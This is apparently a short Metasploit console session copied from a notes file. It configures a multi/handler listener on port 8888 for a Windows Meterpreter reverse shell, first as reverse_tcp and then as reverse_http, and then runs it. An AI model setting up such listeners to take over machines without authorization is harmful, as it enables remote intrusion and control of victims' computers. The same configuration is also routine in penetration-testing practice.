 last opened session
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload  windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > ser lhost 0.0.0.0
[-] Unknown command: ser
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set payload  windows/meterpreter/reverse_http 和监听器对应
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > run